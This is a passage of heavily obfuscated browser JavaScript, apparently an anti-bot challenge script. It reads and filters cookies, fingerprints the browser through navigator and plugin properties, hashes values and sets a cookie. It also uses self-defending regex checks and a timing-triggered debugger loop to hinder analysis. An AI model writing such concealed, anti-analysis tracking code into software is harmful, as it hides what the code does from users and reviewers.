_0x4ff3f2(_0x2717a2,_0x178040){return _0x2717a2-_0x178040;},'\x4c\x54\x58':function _0x6b75be(_0x43512a,_0x1972a5,_0x3d3e00,_0x1a7787){return _0x43512a(_0x1972a5,_0x3d3e00,_0x1a7787);},'\x65\x58\x4f':function _0x3cf37b(_0x3403d7,_0x2a46e3){return _0x3403d7<_0x2a46e3;},'\x51\x4e\x4a':function _0x4049a6(_0x59cf92,_0x1054d3){return _0x59cf92/_0x1054d3;},'\x49\x4b\x4b':function _0x4ed356(_0x19197a,_0x5b69ba){return _0x19197a===_0x5b69ba;},'\x76\x50\x49':function _0xc762ab(_0x384f2b,_0x44ccca){return _0x384f2b(_0x44ccca);},'\x5a\x62\x6a':function _0x1972b4(_0x4e44ee,_0x6b344e){return _0x4e44ee(_0x6b344e);},'\x4a\x41\x46':function _0x5b3db0(_0x54fe85,_0xdbef07){return _0x54fe85>_0xdbef07;},'\x77\x4c\x78':function _0x7302a5(_0x295235,_0x1dc49c){return _0x295235<_0x1dc49c;},'\x4d\x74\x6d':function _0x38af5a(_0x2c1614,_0x46ee68){return _0x2c1614!==_0x46ee68;},'\x53\x66\x44':function _0x5d6b34(_0x2b9c30,_0x36a6d0){return _0x2b9c30(_0x36a6d0);},'\x4b\x78\x55':function _0x3fd87a(_0x2bb5ca,_0x13c419){return _0x2bb5ca===_0x13c419;},'\x71\x50\x70':function _0x4d6b45(_0x2cd2ea,_0x27e78c){return _0x2cd2ea+_0x27e78c;},'\x71\x6c\x48':function _0x30d2b6(_0x1a99e8,_0xdb5ebf){return _0x1a99e8(_0xdb5ebf);},'\x4b\x46\x44':function _0x3804a0(_0xfcaf33,_0x28009d){return _0xfcaf33(_0x28009d);},'\x43\x62\x6e':function _0x5e28fc(_0x10bee0,_0x596d86){return _0x10bee0+_0x596d86;},'\x48\x6a\x46':function _0x28924f(_0x3b6067,_0x3457ea){return _0x3b6067+_0x3457ea;},'\x41\x63\x61':function _0x3f1bbd(_0x134ca9,_0x11d8ec){return _0x134ca9(_0x11d8ec);},'\x45\x57\x62':function _0x2e2afe(_0x29089,_0x38d285){return _0x29089==_0x38d285;},'\x70\x4e\x61':function _0x8d989b(_0x57ddf8,_0x4b5e59){return _0x57ddf8>_0x4b5e59;},'\x43\x69\x50':function _0x56a2a6(_0xa98c75,_0x2eb290){return _0xa98c75<_0x2eb290;},'\x47\x47\x49':function _0x35e347(_0x164f4a,_0x6b124f){return _0x164f4a<_0x6b124f;},'\x45\x44\x41':function _0x7d4a5d(_0x40925e,_0x12f4ff){return _0x40925e+_0x12f4ff;},'\x78\x69\x42':function _0x47e12d(_0x58b8ba,_0x2a6f34){return _0x58b8ba===_0x2a6f34;},'\x68\x72\x73':function _0x45ca86(_0x455eb5,_0x3ad38d){return _0x455eb5+_0x3ad38d;},'\x6c\x71\x43':function _0x35b803(_0x226cc8,_0x52fe9f){return _0x226cc8+_0x52fe9f;},'\x52\x4c\x4f':function _0x14ec6f(_0x1a2cc6,_0x170baa){return _0x1a2cc6+_0x170baa;},'\x4d\x5a\x62':function _0x200d1d(_0x22233a){return _0x22233a();},'\x49\x47\x58':function _0x34252f(_0x554ccd,_0x327e32){return _0x554ccd(_0x327e32);},'\x6c\x5a\x6a':function _0x539513(_0x1fa8f9,_0x10913a){return _0x1fa8f9==_0x10913a;},'\x75\x4e\x56':function _0x5cde9a(_0x169e1d,_0x5689cb){return _0x169e1d==_0x5689cb;},'\x4e\x57\x4c':function _0x5512ad(_0x581e5b,_0x2cceb9){return _0x581e5b==_0x2cceb9;},'\x4d\x71\x43':function _0xf3143(_0x3c2e3b,_0x18bf4c){return _0x3c2e3b!==_0x18bf4c;},'\x69\x47\x50':function _0x351ee0(_0x41dc1a,_0x4a3bd0){return _0x41dc1a==_0x4a3bd0;},'\x6a\x78\x41':function _0xd5bd23(_0x5ad86b,_0x2a34ee){return _0x5ad86b!==_0x2a34ee;},'\x66\x49\x53':function _0x516869(_0x2b7318,_0x530627){return _0x2b7318+_0x530627;},'\x65\x4b\x77':function _0x3a6938(_0x2ed96e,_0x5b2213){return _0x2ed96e(_0x5b2213);},'\x5a\x4f\x52':function _0x27debd(_0x59846c,_0x11e73d){return _0x59846c+_0x11e73d;},'\x46\x63\x6c':function _0xd3d46a(_0x145887,_0x47b1bc){return _0x145887(_0x47b1bc);},'\x76\x4e\x53':function _0x19f0f5(_0x467711,_0x43a1bb){return _0x467711-_0x43a1bb;},'\x50\x4d\x65':function _0x4a5317(_0x3a96f0,_0x59eadb){return _0x3a96f0+_0x59eadb;},'\x51\x54\x46':function _0x583bb9(_0x34169e,_0x1da4c3){return _0x34169e+_0x1da4c3;}};var _0x2be17a=this[_0xbce7('0x0', '\x33\x46\x72\x56')];var _0x74c8cc=_0x2be17a[_0xbce7('0x1', '\x41\x28\x6b\x4f')];var _0x137687='';var _0x10fd47='';if(_0x35bb26[_0xbce7('0x2', '\x39\x37\x47\x79')](typeof _0x2be17a[_0xbce7('0x3', '\x45\x21\x6f\x39')],_0xbce7('0x4', '\x63\x54\x75\x6c'))){_0x137687=_0x2be17a[_0xbce7('0x5', '\x25\x33\x69\x32')];_0x10fd47=_0x137687[_0xbce7('0x6', '\x2a\x43\x33\x33')];}var _0x539621=_0x2be17a[_0xbce7('0x7', '\x65\x54\x24\x28')];var _0x2ac384=_0x2be17a[_0xbce7('0x8', '\x57\x5a\x75\x42')];var _0xc2665e=new _0x2be17a[_0xbce7('0x9', '\x46\x37\x23\x75')]()[_0xbce7('0xa', '\x46\x37\x23\x75')]();var _0x1a0b6b='';function _0x68283d(_0x5dd863){var _0xaa3b5d={'\x4c\x56\x61':function _0x39251d(_0x452936,_0x174d34){return _0x452936<_0x174d34;},'\x5a\x46\x55':function _0x5b49a3(_0x3319ae,_0x238a58){return _0x3319ae==_0x238a58;},'\x6c\x66\x65':function _0x48aaca(_0x59b4a6,_0x60b31e){return _0x59b4a6>>_0x60b31e;},'\x76\x71\x7a':function _0x4c4002(_0xfe1634,_0x3e54ec){return _0xfe1634|_0x3e54ec;},'\x55\x76\x65':function _0x324c7d(_0x1476dd,_0xef95d9){return _0x1476dd<<_0xef95d9;},'\x48\x73\x66':function _0x4af7f5(_0x8960b5,_0x36123a){return _0x8960b5&_0x36123a;},'\x76\x46\x76':function _0x3975d5(_0x1c9ea3,_0x5423f2){return _0x1c9ea3>>_0x5423f2;},'\x73\x48\x65':function _0x492be9(_0xd8a45c,_0x16b7fa){return _0xd8a45c>>_0x16b7fa;},'\x4c\x47\x48':function _0x51f545(_0x16a2fc,_0x10ecfd){return _0x16a2fc<<_0x10ecfd;},'\x62\x73\x42':function _0x1fc2a8(_0x256200,_0x34c40b){return _0x256200&_0x34c40b;},'\x65\x4d\x62':function _0x23fe1d(_0x5c2f17,_0x16ca4d){return _0x5c2f17&_0x16ca4d;},'\x4d\x72\x41':function _0x108fab(_0x163432,_0x909569){return _0x163432|_0x909569;},'\x43\x71\x53':function _0x57c74f(_0x7216e2,_0x1c72e0){return _0x7216e2<<_0x1c72e0;},'\x54\x67\x53':function _0x4deed0(_0x53b0cd,_0x3770b0){return _0x53b0cd&_0x3770b0;},'\x48\x4a\x58':function _0x253bd6(_0x49ec8d,_0x50a1ea){return _0x49ec8d>>_0x50a1ea;},'\x50\x6d\x64':function _0x500630(_0x459eae,_0x259d48){return _0x459eae&_0x259d48;},'\x64\x42\x52':function _0x4bf725(_0x22fda2,_0x31c9ac){return _0x22fda2>>_0x31c9ac;}};var _0x326aa8=_0xbce7('0xb', '\x26\x51\x6b\x4d')[_0xbce7('0xc', '\x57\x77\x41\x53')]('\x7c'),_0x191b82=0x0;while(!![]){switch(_0x326aa8[_0x191b82++]){case'\x30':var _0x598360,_0x4ae2e4,_0x47088f;continue;case'\x31':_0x47088f=_0x5dd863[_0xbce7('0xd', '\x55\x6f\x78\x26')];continue;case'\x32':var _0x168f5f,_0x4a2f,_0x3529e1;continue;case'\x33':return _0x598360;continue;case'\x34':while(_0xaa3b5d[_0xbce7('0xe', '\x76\x6e\x66\x43')](_0x4ae2e4,_0x47088f)){var _0x1b54a4=_0xbce7('0xf', '\x63\x54\x75\x6c')[_0xbce7('0x10', '\x24\x32\x74\x52')]('\x7c'),_0xaa239a=0x0;while(!![]){switch(_0x1b54a4[_0xaa239a++]){case'\x30':if(_0xaa3b5d[_0xbce7('0x11', '\x41\x28\x6b\x4f')](_0x4ae2e4,_0x47088f)){_0x598360+=_0xf91797[_0xbce7('0x12', '\x57\x77\x41\x53')](_0xaa3b5d[_0xbce7('0x13', '\x4c\x41\x51\x26')](_0x168f5f,0x2));_0x598360+=_0xf91797[_0xbce7('0x14', '\x37\x51\x39\x75')](_0xaa3b5d[_0xbce7('0x15', '\x38\x32\x34\x28')](_0xaa3b5d[_0xbce7('0x16', '\x41\x47\x61\x33')](_0xaa3b5d[_0xbce7('0x17', '\x33\x46\x72\x56')](_0x168f5f,0x3),0x4),_0xaa3b5d[_0xbce7('0x18', '\x49\x32\x74\x61')](_0xaa3b5d[_0xbce7('0x19', '\x41\x28\x6b\x4f')](_0x4a2f,0xf0),0x4)));_0x598360+=_0xf91797[_0xbce7('0x1a', '\x57\x5a\x75\x42')](_0xaa3b5d[_0xbce7('0x1b', '\x26\x51\x6b\x4d')](_0xaa3b5d[_0xbce7('0x1c', '\x47\x46\x68\x28')](_0x4a2f,0xf),0x2));_0x598360+='\x3d';break;}continue;case'\x31':if(_0x4ae2e4==_0x47088f){_0x598360+=_0xf91797[_0xbce7('0x1d', '\x6d\x5e\x54\x31')](_0xaa3b5d[_0xbce7('0x1e', '\x79\x69\x50\x7a')](_0x168f5f,0x2));_0x598360+=_0xf91797[_0xbce7('0x1f', '\x77\x72\x72\x63')](_0xaa3b5d[_0xbce7('0x20', '\x26\x4c\x53\x78')](_0xaa3b5d[_0xbce7('0x21', '\x2a\x7a\x23\x57')](_0x168f5f,0x3),0x4));_0x598360+='\x3d\x3d';break;}continue;case'\x32':_0x598360+=_0xf91797[_0xbce7('0x22', '\x62\x67\x5e\x33')](_0xaa3b5d[_0xbce7('0x23', '\x62\x38\x5d\x76')](_0xaa3b5d[_0xbce7('0x24', '\x4b\x23\x48\x50')](_0x4a2f&0xf,0x2),_0xaa3b5d[_0xbce7('0x25', '\x68\x5e\x54\x21')](_0xaa3b5d[_0xbce7('0x26', '\x6b\x26\x24\x28')](_0x3529e1,0xc0),0x6)));continue;case'\x33':_0x598360+=_0xf91797[_0xbce7('0x27', '\x62\x29\x69\x4b')](_0xaa3b5d[_0xbce7('0x28', '\x65\x54\x24\x28')](_0xaa3b5d[_0xbce7('0x29', '\x68\x61\x53\x41')](_0xaa3b5d[_0xbce7('0x2a', '\x79\x69\x50\x7a')](_0x168f5f,0x3),0x4),_0xaa3b5d[_0xbce7('0x2b', '\x4b\x67\x32\x69')](_0x4a2f&0xf0,0x4)));continue;case'\x34':_0x168f5f=_0xaa3b5d[_0xbce7('0x2c', '\x62\x69\x48\x47')](_0x5dd863[_0xbce7('0x2d', '\x57\x73\x36\x34')](_0x4ae2e4++),0xff);continue;case'\x35':_0x4a2f=_0x5dd863[_0xbce7('0x2e', '\x68\x5e\x54\x21')](_0x4ae2e4++);continue;case'\x36':_0x598360+=_0xf91797[_0xbce7('0x22', '\x62\x67\x5e\x33')](_0xaa3b5d[_0xbce7('0x2f', '\x2a\x7a\x23\x57')](_0x3529e1,0x3f));continue;case'\x37':_0x3529e1=_0x5dd863[_0xbce7('0x30', '\x59\x5a\x6a\x49')](_0x4ae2e4++);continue;case'\x38':_0x598360+=_0xf91797[_0xbce7('0x31', '\x57\x58\x31\x6e')](_0xaa3b5d[_0xbce7('0x32', '\x57\x58\x31\x6e')](_0x168f5f,0x2));continue;}break;}}continue;case'\x35':_0x598360='';continue;case'\x36':_0x4ae2e4=0x0;continue;case'\x37':var _0xf91797=_0xbce7('0x33', '\x4b\x23\x48\x50');continue;}break;}}function _0x29df3a(_0x1afc11){var _0x3a4341=_0x4cb795(this,function(){var _0x4839fa=function(){return'\x64\x65\x76';},_0x2cedaa=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x37ec84=function(){var _0x27e511=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27e511['\x74\x65\x73\x74'](_0x4839fa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x223950=function(){var _0x5cf3b8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5cf3b8['\x74\x65\x73\x74'](_0x2cedaa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47022d=function(_0x3b4249){var _0x8c0c37=~-0x1>>0x1+0xff%0x0;if(_0x3b4249['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8c0c37)){_0x32fe31(_0x3b4249);}};var _0x32fe31=function(_0x100a9f){var _0x334d9b=~-0x4>>0x1+0xff%0x0;if(_0x100a9f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x334d9b){_0x47022d(_0x100a9f);}};if(!_0x37ec84()){if(!_0x223950()){_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47022d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3a4341();var _0x145111={'\x42\x69\x42':function _0x32b084(_0x2831bc,_0x369b85){return _0x35bb26[_0xbce7('0x34', '\x65\x54\x24\x28')](_0x2831bc,_0x369b85);}};return function(_0x4e4cb3){_0x1a0b6b+=_0x4e4cb3;return _0x145111[_0xbce7('0x35', '\x49\x32\x74\x61')](_0x1afc11,_0x4e4cb3);};}function _0x5c53ee(){var _0x260f17=new _0x2be17a[_0xbce7('0x36', '\x5e\x75\x26\x58')]();var _0xc0bee1=new _0x2be17a[_0xbce7('0x37', '\x6d\x33\x4c\x34')](_0xbce7('0x38', '\x4c\x29\x44\x26'));var _0x58a02b=_0x74c8cc[_0xbce7('0x39', '\x43\x59\x50\x73')][_0xbce7('0x3a', '\x5e\x75\x26\x58')]('\x3b');for(var _0x9c2bbd=0x0;_0x9c2bbd<_0x58a02b[_0xbce7('0x3b', '\x52\x45\x21\x77')];_0x9c2bbd++){var _0x368c07=_0x58a02b[_0x9c2bbd][_0xbce7('0x3c', '\x77\x72\x72\x63')](0x0,_0x58a02b[_0x9c2bbd][_0xbce7('0x3d', '\x33\x46\x72\x56')]('\x3d'));var _0x2fd31b=_0x58a02b[_0x9c2bbd][_0xbce7('0x3e', '\x57\x73\x36\x34')](_0x35bb26[_0xbce7('0x3f', '\x37\x51\x39\x75')](_0x58a02b[_0x9c2bbd][_0xbce7('0x40', '\x2a\x43\x33\x33')]('\x3d'),0x1),_0x58a02b[_0x9c2bbd][_0xbce7('0x41', '\x63\x54\x75\x6c')]);if(_0xc0bee1[_0xbce7('0x42', '\x33\x46\x72\x56')](_0x368c07)){_0x260f17[_0x260f17[_0xbce7('0x43', '\x49\x32\x74\x61')]]=_0x2fd31b;}}_0x35bb26[_0xbce7('0x44', '\x68\x61\x53\x41')](_0x403350);return _0x260f17;}function _0x482f7b(_0x524c81){var _0x810b31;var _0x1b6c3a=_0x35bb26[_0xbce7('0x45', '\x6b\x26\x24\x28')](_0x5c53ee);var _0x1aa806=new _0x2be17a[_0xbce7('0x46', '\x62\x38\x5d\x76')](_0x1b6c3a[_0xbce7('0x47', '\x4c\x29\x44\x26')]);for(var _0x5c9d95=0x0;_0x35bb26[_0xbce7('0x48', '\x43\x59\x50\x73')](_0x5c9d95,_0x1b6c3a[_0xbce7('0x49', '\x25\x33\x69\x32')]);_0x5c9d95++){_0x1aa806[_0x5c9d95]=_0x113835(_0x35bb26[_0xbce7('0x4a', '\x57\x5a\x75\x42')](_0x524c81,_0x1b6c3a[_0x5c9d95]));}_0x403350();var _0xe51642='\x8a\x35\xe1\xf1\x5c\x09\x91\x56';var _0xc19c69=0x5;while(--_0xc19c69){_0xe51642=_0xe51642['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe51642[0x0];}var _0xe8bc60=_0xe51642;var _0x782740=_0xe51642['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x782740){_0xe8bc60=_0xe8bc60['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe8bc60[0x0];}var _0x454c41='\x21\x30\xe4\x30\x05\xe8\x21\x3f';var _0x3acd36=0x3;while(--_0x3acd36){_0x454c41=_0x454c41['\x73\x75\x62\x73\x74\x72'](0x1)+_0x454c41[0x0];}var _0xe0cbf0=_0x454c41;var _0x70c9d2=_0x454c41['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x70c9d2){_0xe0cbf0=_0xe0cbf0['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe0cbf0[0x0];}var _0x73fa04='\x7f\x86\x20\xe1\x6f\x4c\x6b\x03';var _0x4376d4=0x7;while(--_0x4376d4){_0x73fa04=_0x73fa04['\x73\x75\x62\x73\x74\x72'](0x1)+_0x73fa04[0x0];}var _0xe9dfe0=_0x73fa04;var _0x94aa57=_0x73fa04['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x94aa57){_0xe9dfe0=_0xe9dfe0['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe9dfe0[0x0];}var _0x282a86=_0xbce7('0x4c', _0xe0cbf0);var _0xc8efd4=_0x1aa806[_0xbce7('0x4d', '\x55\x6f\x78\x26')]();var _0x17508a='';for(var _0x5c9d95=0x0;_0x5c9d95<_0x282a86[_0xbce7('0x4e', '\x66\x21\x51\x29')];_0x5c9d95++){_0x17508a+=_0x35bb26[_0xbce7('0x4f', '\x63\x54\x75\x6c')](_0x282a86[_0xbce7('0x50', '\x2a\x43\x33\x33')](_0x5c9d95),_0xc8efd4[_0xbce7('0x51', '\x6b\x26\x24\x28')](_0x35bb26[_0xbce7('0x52', '\x57\x58\x31\x6e')](_0x5c9d95,_0xc8efd4[_0xbce7('0x53', '\x33\x46\x72\x56')])))[_0xbce7('0x54', '\x57\x5a\x75\x42')](0x10);}_0x403350();_0xce7b[_0xbce7('0x55', '\x4c\x41\x51\x26')](_0x35bb26[_0xbce7('0x56', '\x76\x6e\x66\x43')](btoa,_0x524c81));_0x810b31=_0x35bb26[_0xbce7('0x57', '\x52\x45\x21\x77')](btoa,_0x35bb26[_0xbce7('0x58', '\x62\x69\x48\x47')](_0x35bb26[_0xbce7('0x59', '\x4b\x23\x48\x50')](_0x35bb26[_0xbce7('0x5a', '\x71\x30\x4d\x2a')](_0x35bb26[_0xbce7('0x5b', '\x62\x38\x5d\x76')](_0xbce7,_0x35bb26[_0xbce7('0x5c', '\x38\x32\x34\x28')](_0xce7b[_0xbce7('0xd', '\x55\x6f\x78\x26')],0x1),_0x282a86[_0xbce7('0x5d', '\x62\x38\x5d\x76')](0x0,0x5)),_0xbce7('0x5e', '\x26\x51\x6b\x4d'))+_0xc8efd4,_0xbce7('0x5f', '\x26\x51\x6b\x4d')),_0x17508a));_0xce7b[_0xbce7('0x60', '\x55\x6f\x78\x26')]();_0x35bb26[_0xbce7('0x61', '\x39\x37\x47\x79')](_0x32cf86,_0xbce7('0x62', '\x66\x21\x51\x29'),_0x810b31,0x14);}function _0x113835(_0xbae400){var _0x15ca51=0x0;for(var _0x33968a=0x0;_0x35bb26[_0xbce7('0x63', '\x37\x51\x39\x75')](_0x33968a,_0xbae400[_0xbce7('0x64', '\x43\x59\x50\x73')]);_0x33968a++){_0x15ca51+=_0xbae400[_0xbce7('0x65', '\x79\x69\x50\x7a')](_0x33968a);}_0x35bb26[_0xbce7('0x45', '\x6b\x26\x24\x28')](_0x403350);return _0x15ca51;}function _0x32cf86(_0x4cbe9e,_0x21bc98,_0x1e63a5){var _0x14be1c={'\x64\x63\x77':function _0x1b8823(_0x2b70ce,_0x5bfd1a){return _0x2b70ce+_0x5bfd1a;},'\x77\x55\x4f':function _0x88822f(_0x5928d4,_0x15a222){return _0x5928d4*_0x15a222;}};var _0x27d01a=_0xbce7('0x66', '\x57\x73\x36\x34')[_0xbce7('0x67', '\x4c\x41\x51\x26')]('\x7c'),_0xa52c1d=0x0;while(!![]){switch(_0x27d01a[_0xa52c1d++]){case'\x30':var _0x35aee6=_0x26c83a[_0xbce7('0x68', '\x2a\x7a\x23\x57')](0x1);continue;case'\x31':if(_0x1e63a5){var _0x8f53d3=new _0x2be17a[_0xbce7('0x69', '\x57\x73\x36\x34')]();_0x8f53d3[_0xbce7('0x6a', '\x68\x61\x53\x41')](_0x14be1c[_0xbce7('0x6b', '\x57\x73\x36\x34')](_0x8f53d3[_0xbce7('0x6c', '\x63\x54\x75\x6c')](),_0x14be1c[_0xbce7('0x6d', '\x79\x62\x44\x75')](_0x1e63a5,0x3e8)));var _0x3249e0=_0x14be1c[_0xbce7('0x6e', '\x34\x50\x57\x4b')](_0xbce7('0x6f', '\x4b\x23\x48\x50'),_0x8f53d3[_0xbce7('0x70', '\x2a\x7a\x23\x57')]());}continue;case'\x32':var _0x26c83a=_0xbce7('0x71', '\x5e\x75\x26\x58');continue;case'\x33':_0x74c8cc[_0xbce7('0x72', '\x79\x69\x50\x7a')]=_0x14be1c[_0xbce7('0x73', '\x79\x62\x44\x75')](_0x14be1c[_0xbce7('0x74', '\x41\x47\x61\x33')](_0x4cbe9e+'\x3d',_0x21bc98)+_0x3249e0,_0xbce7('0x75', '\x52\x45\x21\x77'));continue;case'\x34':var _0x3d826e=_0x26c83a[_0xbce7('0x76', '\x71\x30\x4d\x2a')](0x0,0x1);continue;case'\x35':var _0x3249e0='';continue;}break;}}function _0x3b83e6(){var _0x781648={'\x6c\x7a\x48':function _0x7848ac(_0xb80dc0,_0x2a4c98){return _0xb80dc0!==_0x2a4c98;},'\x53\x42\x4e':function _0x1e29e(_0x20456e,_0x5dd4d0){return _0x35bb26[_0xbce7('0x77', '\x2a\x43\x33\x33')](_0x20456e,_0x5dd4d0);},'\x70\x56\x4b':function _0x6dfafd(_0x50491a,_0x1fbb46){return _0x35bb26[_0xbce7('0x78', '\x5e\x75\x26\x58')](_0x50491a,_0x1fbb46);},'\x63\x61\x73':function _0x1ea10c(_0x3b8588,_0x452fe0){return _0x35bb26[_0xbce7('0x52', '\x57\x58\x31\x6e')](_0x3b8588,_0x452fe0);},'\x72\x59\x5a':function _0x290f2e(_0x36902f,_0x13f6d8){return _0x35bb26[_0xbce7('0x79', '\x33\x46\x72\x56')](_0x36902f,_0x13f6d8);}};function _0x5e7361(_0x2f2e29){if(_0x781648[_0xbce7('0x7a', '\x38\x32\x34\x28')]((''+_0x781648[_0xbce7('0x7b', '\x76\x6e\x66\x43')](_0x2f2e29,_0x2f2e29))[_0xbce7('0x7c', '\x37\x51\x39\x75')],0x1)||_0x781648[_0xbce7('0x7d', '\x6b\x26\x24\x28')](_0x781648[_0xbce7('0x7e', '\x57\x58\x31\x6e')](_0x2f2e29,0x14),0x0)){(function(){}[_0xbce7('0x7f', '\x68\x61\x53\x41')](_0xbce7('0x80', '\x47\x46\x68\x28'))());}else{(function(){}[_0xbce7('0x81', '\x79\x62\x44\x75')](_0xbce7('0x82', '\x34\x50\x57\x4b'))());}return _0x781648[_0xbce7('0x83', '\x77\x72\x72\x63')](_0x5e7361,++_0x2f2e29);}try{return _0x35bb26[_0xbce7('0x84', '\x25\x33\x69\x32')](_0x5e7361,0x0);}catch(_0x46bea2){}};function _0x403350(){if(_0x35bb26[_0xbce7('0x85', '\x26\x4c\x53\x78')](new _0x2be17a[_0xbce7('0x86', '\x62\x38\x5d\x76')]()[_0xbce7('0x87', '\x41\x47\x61\x33')]()-_0xc2665e,0x1f4)){_0x3b83e6();}}function _0x3e63c2(_0x2018cf){var _0x167a26='';var _0x575aee=new Array();for(var _0x50f196=0x0;_0x35bb26[_0xbce7('0x88', '\x41\x47\x61\x33')](_0x50f196,_0x2018cf[_0xbce7('0x89', '\x4b\x23\x48\x50')]);_0x50f196++){var _0x571a3e=_0x2018cf[_0x50f196][0x0];var _0x12c733=_0x2018cf[_0x50f196][0x2];switch(_0x2018cf[_0x50f196][0x1]){case _0xbce7('0x8a', '\x26\x4c\x53\x78'):try{if(_0x35bb26[_0xbce7('0x8b', '\x2a\x43\x33\x33')](typeof _0x12c733(),_0xbce7('0x8c', '\x49\x32\x74\x61'))){_0x575aee[_0x575aee[_0xbce7('0x8d', '\x79\x62\x44\x75')]]=_0x35bb26[_0xbce7('0x8e', '\x43\x41\x47\x56')](_0x2ac384,_0x35bb26[_0xbce7('0x8f', '\x57\x73\x36\x34')](_0x571a3e,_0xbce7('0x90', '\x4b\x67\x32\x69')));}else{_0x575aee[_0x575aee[_0xbce7('0x91', '\x34\x50\x57\x4b')]]=_0x2ac384(_0x35bb26[_0xbce7('0x92', '\x30\x4f\x29\x40')](_0x571a3e,_0xbce7('0x93', '\x59\x5a\x6a\x49')));}}catch(_0x3931c5){_0x575aee[_0x575aee[_0xbce7('0x94', '\x38\x32\x34\x28')]]=_0x2ac384(_0x571a3e+_0xbce7('0x95', '\x62\x67\x5e\x33'));}break;case _0xbce7('0x96', '\x4b\x23\x48\x50'):try{try{_0x167a26=_0x35bb26[_0xbce7('0x97', '\x77\x72\x72\x63')](_0x12c733);if(_0x35bb26[_0xbce7('0x98', '\x68\x5e\x54\x21')](typeof _0x167a26,_0xbce7('0x99', '\x62\x67\x5e\x33'))){_0x575aee[_0x575aee[_0xbce7('0x9a', '\x59\x5a\x6a\x49')]]=_0x35bb26[_0xbce7('0x9b', '\x65\x54\x24\x28')](_0x2ac384,_0x35bb26[_0xbce7('0x9c', '\x26\x51\x6b\x4d')](_0x571a3e,_0xbce7('0x9d', '\x43\x41\x47\x56')));}else if(_0x35bb26[_0xbce7('0x9e', '\x65\x54\x24\x28')](_0x167a26,null)){_0x575aee[_0x575aee[_0xbce7('0x94', '\x38\x32\x34\x28')]]=_0x35bb26[_0xbce7('0x9f', '\x24\x32\x74\x52')](_0x2ac384,_0x571a3e+_0xbce7('0xa0', '\x2a\x43\x33\x33'));}else{_0x575aee[_0x575aee[_0xbce7('0xa1', '\x26\x51\x6b\x4d')]]=_0x35bb26[_0xbce7('0xa2', '\x57\x5a\x75\x42')](_0x2ac384,_0x35bb26[_0xbce7('0xa3', '\x76\x6e\x66\x43')](_0x571a3e+'\x3d',_0x167a26[_0xbce7('0xa4', '\x79\x69\x50\x7a')]()));}}catch(_0xa69eec){_0x575aee[_0x575aee[_0xbce7('0xa5', '\x79\x69\x50\x7a')]]=_0x35bb26[_0xbce7('0xa6', '\x4b\x67\x32\x69')](_0x2ac384,_0x35bb26[_0xbce7('0xa7', '\x2a\x7a\x23\x57')](_0x571a3e,_0xbce7('0xa8', '\x59\x5a\x6a\x49')));break;}break;}catch(_0x257787){_0x575aee[_0x575aee[_0xbce7('0xa9', '\x62\x29\x69\x4b')]]=_0x35bb26[_0xbce7('0xaa', '\x62\x29\x69\x4b')](_0x2ac384,_0x35bb26[_0xbce7('0xab', '\x4c\x29\x44\x26')](_0x35bb26[_0xbce7('0xac', '\x49\x32\x74\x61')](_0x571a3e,'\x3d'),_0x257787));}break;case _0xbce7('0xad', '\x30\x4f\x29\x40'):try{var _0x13c519=[];try{_0x26052f=_0x13c519[_0xbce7('0xae', '\x39\x37\x47\x79')]('\x69');}catch(_0x37a82f){_0x575aee[_0x575aee[_0xbce7('0xaf', '\x41\x47\x61\x33')]]=_0x35bb26[_0xbce7('0xb0', '\x33\x46\x72\x56')](_0x2ac384,_0xbce7('0xb1', '\x41\x47\x61\x33'));break;}try{var _0x2e879e=_0x539621[_0xbce7('0xb2', '\x4c\x29\x44\x26')][_0xbce7('0x91', '\x34\x50\x57\x4b')];if(_0x2e879e==0x0||_0x35bb26[_0xbce7('0xb3', '\x62\x29\x69\x4b')](_0x2e879e,null)){_0x575aee[_0x575aee[_0xbce7('0xb4', '\x62\x67\x5e\x33')]]=_0x2ac384(_0xbce7('0xb5', '\x6d\x33\x4c\x34'));break;}}catch(_0x2962ee){_0x575aee[_0x575aee[_0xbce7('0xb6', '\x71\x30\x4d\x2a')]]=_0x35bb26[_0xbce7('0xb7', '\x65\x54\x24\x28')](_0x2ac384,_0xbce7('0xb8', '\x68\x5e\x54\x21'));break;}for(var _0x26052f=0x0;_0x35bb26[_0xbce7('0xb9', '\x43\x59\x50\x73')](_0x26052f,_0x539621[_0xbce7('0xba', '\x6d\x33\x4c\x34')][_0xbce7('0xbb', '\x57\x58\x31\x6e')]);_0x26052f++){var _0x52e48b=_0xbce7('0xbc', '\x30\x4f\x29\x40')[_0xbce7('0xbd', '\x62\x67\x5e\x33')]('\x7c'),_0x26d306=0x0;while(!![]){switch(_0x52e48b[_0x26d306++]){case'\x30':if(typeof _0x351989===_0xbce7('0xbe', '\x24\x32\x74\x52')){_0x53f37c=_0xbce7('0xbf', '\x4c\x41\x51\x26');}else if(_0x35bb26[_0xbce7('0xc0', '\x65\x54\x24\x28')](_0x351989[_0xbce7('0xc1', '\x77\x72\x72\x63')]('\x2e')[_0xbce7('0xc2', '\x4c\x41\x51\x26')],0x1)){_0x53f37c=_0x351989[_0xbce7('0xc3', '\x68\x5e\x54\x21')]('\x2e')[_0xbce7('0xc4', '\x59\x5a\x6a\x49')]();}continue;case'\x31':if(_0x35bb26[_0xbce7('0x98', '\x68\x5e\x54\x21')](typeof _0x539621[_0xbce7('0xc5', '\x26\x51\x6b\x4d')][_0x26052f],_0xbce7('0xc6', 